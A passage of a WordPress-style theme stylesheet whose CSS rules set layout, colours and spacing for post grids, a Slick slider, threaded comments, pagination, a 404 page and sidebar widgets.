  padding-bottom: 25px;
  padding-bottom: 1.5625rem;
  position: relative;
}
.block1_grid article:hover .entry-title a {
  color: #46a28d;
  hyphens: auto;
}
.block1_grid article:last-of-type {
  border-bottom: none;
}
.block1_grid .entry-thumb {
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
}
@media (max-width: 47.9em) {
  .block1_grid .entry-thumb img {
    width: 100%;
  }
}
.block1_grid .entry-title {
  hyphens: auto;
  font-weight: 600;
  font-size: 20px;
  font-size: 1.25rem;
  margin-bottom: 3px;
  margin-bottom: 0.1875rem;
}
@media (max-width: 47.9em) {
  .block1_grid .entry-title {
    font-size: 19px;
    font-size: 1.1875rem;
  }
}
.block1_grid .entry-excerpt {
  margin-top: 14px;
  margin-top: 0.875rem;
}

/* # Block 2 - Slider widget
--------------------------------------------------------------*/
.block2_widget .slider-item {
  position: relative;
}
.block2_widget .slider-thumb a {
  position: relative;
  display: block;
}
.block2_widget .slider-thumb a img {
  width: 100%;
}
.block2_widget .slider-content .meta-category {
  text-transform: uppercase;
  padding: 1px 7px;
  padding:  0.0625rem 0.4375rem;
  font-size: 13px;
  font-size: 0.8125rem;
  font-family: "Raleway", Helvetica, Arial, sans-serif;
  background: #46a28d;
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}
.block2_widget .slider-content .meta-category a {
  color: #FFFFFF;
  letter-spacing: 0.7px;
}
@media (min-width: 48em) {
  .block2_widget .slider-content {
    background: transparent linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.8) 100%) repeat scroll 0 0;
    position: absolute;
    bottom: 0px;
    width: 100%;
    padding: 25px 25px;
    padding:  1.5625rem 1.5625rem;
  }
  .block2_widget .slider-content .slider-title {
    margin-bottom: 0px;
  }
  .block2_widget .slider-content .slider-title a {
    color: #FFF;
    font-weight: 900;
  }
}
@media (max-width: 47.9em) {
  .block2_widget .slider-content {
    margin-top: 20px;
    margin-top: 1.25rem;
  }
  .block2_widget .slider-content .slider-title {
    margin-bottom: 5px;
  }
}
.block2_widget .slider-content .slider-meta {
  margin-top: 5px;
  margin-top: 0.3125rem;
}
.block2_widget .slider-content .slider-meta .comments-link {
  float: none;
}
@media (min-width: 48em) {
  .block2_widget .slider-content .slider-meta .entry-meta {
    color: #FFF;
  }
  .block2_widget .slider-content .slider-meta a {
    color: #FFFFFF;
  }
}
.block2_widget .slick-dots {
  margin: 0px;
  padding: 0px;
  list-style: none;
  position: absolute;
  bottom: 23px;
  right: 20px;
}
@media (max-width: 47.9em) {
  .block2_widget .slick-dots {
    top: 10px;
    right: 15px;
  }
}
.block2_widget .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 10px;
  margin: 0 3px;
  padding: 0;
  position: relative;
  width: 10px;
}
.block2_widget .slick-dots li button {
  background: rgba(255, 255, 255, 0.6);
  border-radius: 100px;
  border: 0 none;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 10px;
  line-height: 0;
  outline: medium none;
  padding: 2px;
  width: 10px;
}
.block2_widget .slick-dots li.slick-active button {
  background: rgba(255, 255, 255, 0.9);
}

/* # Block 3
--------------------------------------------------------------*/
.block3_widget .block-item {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  position: relative;
}
.block3_widget .block-thumb {
  position: absolute;
  top: 3px;
  left: 0px;
}
.block3_widget .block-content {
  margin-left: 110px;
  min-height: 63px;
}
.block3_widget .block-content .block-title {
  font-weight: 600;
  margin-bottom: 0px;
  hyphens: auto;
}
.block3_widget .block-content .block-meta {
  line-height: 1;
  margin-top: 8px;
  font-size: 11px;
  font-size: 0.6875rem;
  color: #999999;
}

/*- Entry Header
--------------------------------------------------------------*/
.single .entry-header .entry-title {
  margin-bottom: 5px;
  hyphens: auto;
}
.single .entry-thumb {
  margin-top: 25px;
  margin-top: 1.5625rem;
}

/*- Page Header
--------------------------------------------------------------*/
.page-header {
  padding-bottom: 30px;
  padding-bottom: 1.875rem;
}
.page-header .page-title {
  margin-bottom: 0px;
  font-size: 35px;
  font-size: 2.1875rem;
  font-weight: 500;
}
.page-header .taxonomy-description {
  margin-top: 2px;
  margin-top: 0.125rem;
  margin-bottom: 0px;
  margin-bottom: 0rem;
}
.page-header .taxonomy-description p {
  margin-bottom: 0px;
  margin-bottom: 0rem;
}

/*- Entry Meta 1
--------------------------------------------------------------*/
.entry-meta {
  color: #999999;
  font-size: 12px;
  font-size: 0.75rem;
}
.entry-meta span {
  margin-right: 12px;
  margin-right: 0.75rem;
}
.entry-meta a {
  color: #999999;
}
.entry-meta a:hover {
  text-decoration: none;
}
.entry-meta .author a {
  font-weight: bold;
  color: #333333;
}
.entry-meta .comments-link {
  float: right;
  margin-right: 0px;
  font-size: 12px;
  font-size: 0.75rem;
}
.entry-meta .comments-link i {
  margin-right: 2px;
  position: relative;
  top: -1px;
}
.entry-meta a:hover {
  color: #46a28d;
}

/*- Entry Footer
--------------------------------------------------------------*/
.entry-taxonomies {
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 25px;
}
.entry-taxonomies span {
  float: left;
  padding: 0px 13px;
  padding:  0px 0.8125rem;
  font-size: 11px;
  font-size: 0.6875rem;
  margin-right: 4px;
  margin-right: 0.25rem;
  font-weight: 600;
  background: #46a28d;
  color: #FFFFFF;
  text-transform: uppercase;
}
.entry-taxonomies .entry-tags {
  margin-top: 2px;
  margin-top: 0.125rem;
}
.entry-taxonomies .post-categories, .entry-taxonomies .post-tags {
  list-style: none;
  padding: 0px;
  margin: 0;
}
.entry-taxonomies .post-categories li, .entry-taxonomies .post-tags li {
  display: inline;
  margin: 0px;
}
.entry-taxonomies .post-categories li a, .entry-taxonomies .post-tags li a {
  line-height: 24px;
  display: inline-block;
  border: 1px solid #e9e9e9;
  margin-right: 2px;
  margin-right: 0px;
  margin-right: 0rem;
  margin-bottom: 3px;
  margin-bottom: 0.1875rem;
  padding: 0px 8px;
  padding:  0px 0.5rem;
  color: #494949;
}
.entry-taxonomies .post-categories li a:hover, .entry-taxonomies .post-tags li a:hover {
  border-color: #46a28d;
  text-decoration: none;
}

/*- Entry Post Navigation
--------------------------------------------------------------*/
.post-navigation {
  margin-top: 25px;
  margin-top: 1.5625rem;
}
.post-navigation span {
  font-size: 13px;
  font-size: 0.8125rem;
  color: #999999;
  margin-bottom: 3px;
  display: block;
}
.post-navigation .post-navi-next {
  text-align: right;
}
@media (max-width: 47.9em) {
  .post-navigation .post-navi-next {
    text-align: left;
  }
}
.post-navigation .h5 {
  font-weight: 600;
}

/*- Paginate
--------------------------------------------------------------*/
.ft-paginate {
  display: block;
  margin-top: 30px;
  margin-top: 1.875rem;
  line-height: 38px;
  line-height: 2.375rem;
}
.ft-paginate span.current, .ft-paginate a {
  line-height: 20px;
  padding: 5px 14px 6px;
  border: 1px solid #e9e9e9;
  color: #494949;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-right: 1px;
}
.ft-paginate span.current:hover, .ft-paginate a:hover {
  text-decoration: none;
}
.ft-paginate a:hover {
  border-color: #46a28d;
}
.ft-paginate span.current {
  background: #46a28d;
  border-color: #46a28d;
  color: #FFFFFF;
}
.ft-paginate span.total-pages {
  float: right;
  font-size: 13px;
  font-size: 0.8125rem;
  color: #999999;
  font-style: italic;
}
.ft-paginate .pagination {
  float: left;
}
.ft-paginate::after {
  content: "";
  display: table;
  clear: both;
}

/* Comments
--------------------------------------------------------------*/
#comments {
  margin-top: 30px;
  margin-top: 1.875rem;
  padding-top: 25px;
  padding-top: 1.5625rem;
  border-top: 1px solid #e9e9e9;
}
#comments .comment-list {
  list-style: none;
  padding-left: 0px;
}
#comments .comment-list .pingback {
  border-bottom: 1px solid #e9e9e9;
  padding: 10px 0px;
  padding:  0.625rem 0px;
  margin: 0;
}
#comments .comment-list .pingback p {
  margin: 0px;
}
#comments .comment-list .pingback:last-child {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
#comments .comment {
  list-style: none;
  margin-top: 25px;
  margin-top: 1.5625rem;
}
#comments .comment:last-child {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
#comments .comment .avatar {
  width: 50px;
  float: left;
  margin-top: 5px;
}
#comments .comment .comment-wrapper {
  margin-left: 75px;
  margin-left: 4.6875rem;
  position: relative;
}
#comments .comment .comment-wrapper .comment-content {
  margin-top: 5px;
  margin-top: 0.3125rem;
}
#comments .comment .comment-wrapper .comment-content p {
  margin-bottom: 10px;
}
#comments .comment .comment-wrapper .comment-content p:last-child {
  margin-bottom: 0px;
}
#comments .comment .comment-wrapper .comment-meta cite span, #comments .comment .comment-wrapper .comment-meta .comment-time, #comments .comment .comment-wrapper .comment-meta .comment-reply-link, #comments .comment .comment-wrapper .comment-meta .comment-edit-link, #comments .comment .comment-wrapper .comment-reply-login {
  color: #999999;
  font-size: 12px;
}
#comments .comment .comment-wrapper .comment-meta cite span:hover, #comments .comment .comment-wrapper .comment-meta .comment-time:hover, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover, #comments .comment .comment-wrapper .comment-reply-login:hover {
  color: #46a28d;
}
#comments .comment .comment-wrapper .comment-meta cite span:after, #comments .comment .comment-wrapper .comment-meta .comment-time:after, #comments .comment .comment-wrapper .comment-meta .comment-reply-link:after, #comments .comment .comment-wrapper .comment-meta .comment-edit-link:after, #comments .comment .comment-wrapper .comment-reply-login:after {
  content: ".";
  padding: 0px 5px;
}
#comments .comment .comment-wrapper .comment-meta a:last-child:after {
  content: "";
}
#comments .comment .comment-wrapper .comment-meta cite .fn {
  font-style: normal;
  margin-right: 10px;
  font-size: 14px;
  font-size: 0.875rem;
}
#comments .comment .comment-wrapper .comment-meta cite .fn a {
  color: #494949;
}
#comments .comment .comment-wrapper .comment-meta cite .fn a:hover {
  color: #46a28d;
}
#comments .comment .comment-wrapper a {
  text-decoration: none;
}
#comments .comment .children {
  padding-left: 0px;
  margin-left: 75px;
  margin-left: 4.6875rem;
  position: relative;
}
@media (max-width: 47.9em) {
  #comments .comment .children {
    margin-left: 0px;
    margin-left: 0rem;
  }
}
#comments .comment .children .comment {
  position: relative;
}
#comments .comment .children .comment:before {
  content: "";
  height: 50px;
  width: 1px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 5px;
}
#comments .comment .children .comment:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 30px;
}
@media (max-width: 47.9em) {
  #comments .comment .children .comment:before, #comments .comment .children .comment:after {
    content: none;
  }
}
#comments .comment .children .children {
  margin-left: 75px;
  margin-left: 4.6875rem;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children {
    margin-left: 0px;
    margin-left: 0rem;
  }
}
#comments .comment .children .children .comment {
  position: relative;
}
#comments .comment .children .children .comment:before {
  content: "";
  height: 50px;
  width: 1px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 0px;
}
#comments .comment .children .children .comment:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 25px;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children .comment:before, #comments .comment .children .children .comment:after {
    content: none;
  }
}
#comments .comment .children .children .children {
  margin-left: 0px;
  margin-left: 0rem;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children .children {
    margin-left: 0px;
    margin-left: 0rem;
  }
}
#comments .comment .children .children .children .comment {
  position: relative;
}
#comments .comment .children .children .children .comment:before {
  content: "";
  height: 50px;
  width: 1px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 0px;
}
#comments .comment .children .children .children .comment:after {
  content: "";
  height: 1px;
  width: 50px;
  background: #e9e9e9;
  display: block;
  position: absolute;
  left: -75px;
  top: 25px;
}
@media (max-width: 47.9em) {
  #comments .comment .children .children .children .comment:before, #comments .comment .children .children .children .comment:after {
    content: none;
  }
}
#comments .bypostauthor .comment-wrapper {
  padding: 15px 20px;
  padding:  0.9375rem 1.25rem;
  border: 1px solid #e9e9e9;
  position: relative;
  top: 5px;
}
#comments .form-allowed-tags {
  display: none;
}
#comments a {
  text-decoration: none;
}
#comments a:hover {
  text-decoration: underline;
}

.right-sidebar .comment-respond textarea,
.left-sidebar .comment-respond textarea {
  width: 100%;
}

/* Comment Form
--------------------------------------------------------------*/
#respond {
  margin-top: 25px;
  margin-top: 1.5625rem;
}
#respond .comment-form label {
  display: block;
  margin-bottom: 4px;
}
#respond .form-allowed-tags {
  font-size: 12px;
}
#respond .form-allowed-tags code {
  background: none;
}
#respond .comment-reply-title {
  font-size: 17px;
  font-size: 1.0625rem;
  margin-bottom: 20px;
  margin-bottom: 1.25rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}
#respond .comment-notes {
  display: none;
}
#respond label {
  cursor: pointer;
}

/*- 404 Page.
--------------------------------------------------------------*/
.error-404 .page-header {
  text-align: center;
  padding: 40px 0px;
  padding:  2.5rem 0px;
}
.error-404 .page-header .page-title {
  margin-bottom: 10px;
  margin-bottom: 0.625rem;
  font-weight: 900;
}
.error-404 .page-header .page-subtitle {
  color: #999999;
}

.search404 {
  text-align: center;
  max-width: 400px;
  width: 100%;
  margin: 0 auto;
}

.latest-posts-404 {
  padding: 50px 0px 0px 0px;
  padding:  3.125rem 0px 0px 0px;
}
.latest-posts-404 > h4 {
  font-weight: bold;
}

/* Entry Content Stuffs
--------------------------------------------------------------*/
.entry-content {
  margin-top: 25px;
  margin-top: 1.5625rem;
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
}
.entry-content ul li, .entry-content ol li {
  margin-bottom: 5px;
  margin-bottom: 0.3125rem;
}

.entry-title {
  hyphens: auto;
}

/*--------------------------------------------------------------
# Widgets Area & Widget Items
--------------------------------------------------------------*/
/* Widget Stuffs
--------------------------------------------------------------*/
.widget-title {
  font-size: 19px;
  font-size: 1.1875rem;
  font-weight: 500;
  margin-bottom: 15px;
  margin-bottom: 0.9375rem;
}
.widget-title a {
  color: #46a28d;
}
.widget-title a:hover {
  color: #494949;
}

.widget {
  margin-bottom: 25px;
  margin-bottom: 1.5625rem;
  font-size: 15px;
  font-size: 0.9375rem;
}
.widget a {
  color: #494949;
}
.widget a:hover {
  color: #46a28d;
  text-decoration: none;
}
.widget ul {
  margin-bottom: 0px;
  padding: 0px;
  list-style: none;
}
.widget ul li {
  margin: 8px 0px;
}

.widget .widget-title a {
  color: #46a28d;
}
.widget .widget-title a:hover {
  color: #494949;
}

/* Categories
--------------------------------------------------------------*/
.widget_categories ul li {
  padding-left: 12px;
  position: relative;
}
.widget_categories ul li:before {
  content: "\f105";
  font-family: FontAwesome;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #494949;
  position: absolute;
  top: 2px;
  left: 0px;
}
.widget_categories ul li:hover .cat-count {
  background: #46a28d;
}
.widget_categories ul li a {
  display: block;
}
.widget_categories ul li .cat-count {
  background: #cacaca none repeat scroll 0 0;
  border-radius: 20px;
  color: #FFFFFF;
  font-size: 11px;
  font-weight: bold;
  line-height: 20px;
  padding: 0 10px;
  position: absolute;
  right: 5px;
  top: 0;
}

/* Recent Comments
--------------------------------------------------------------*/
.widget.widget_recent_comments li {
  margin-bottom: 6px;
  margin-bottom: 0.375rem;
  padding-bottom: 6px;
  padding-bottom: 0.375rem;
}
.widget.widget_recent_comments .comment-author-link {
  font-weight: bold;
}
.widget.widget_recent_comments .comment-author-link a {
  color: #46a28d;
}
.widget.widget_recent_comments a {
  color: #46a28d;
}

/* Tag Cloud
--------------------------------------------------------------*/
.widget_tag_cloud a {
  font-size: 13px !important;
  padding: 3px 10px 3px;
  border: 1px solid #e9e9e9;
  color: #888;
  margin-bottom: 5px;
  display: inline-block;
  border-radius: 2px;
}
.widget_tag_cloud a:hover {
  border-color: #46a28d;
}

/*--------------------------------------------------------------
# Slick
--------------------------------------------------------------*/
.slick-slider {
  position: relative;
  display: block;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}
